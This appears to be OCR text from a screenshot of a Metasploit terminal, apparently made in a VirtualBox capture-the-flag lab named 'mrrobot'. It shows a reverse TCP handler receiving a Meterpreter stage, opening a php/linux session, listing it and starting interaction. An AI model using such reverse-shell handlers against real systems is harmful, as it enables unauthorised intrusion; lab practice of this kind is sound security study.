 Applications Places Terminal Sat 21:47 1
root@bloodcode: ~
File Edit View Search Terminal Help
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.0.101:4444
msf exploit(handler) > [*] Starting the payload handler...
[*] Sending stage (33986 bytes) to 192.168.0.108
[*] Meterpreter session 1 opened (192.168.0.101:4444 -> 192.168.0.108:44439) at 2
017-03-04 21:46:49 +0100
sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter php/linux daemon (1) @ linux 192.168.0.101:4444 -> 192.168.0.
108:44439 (192.168.0.108)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
New Tab - Mozil... Oracle VM Virtu... mrrobot [Runnin... *(Untitled) root@bloodcod... root@bloodcod... root@bloodcod... 1 / 2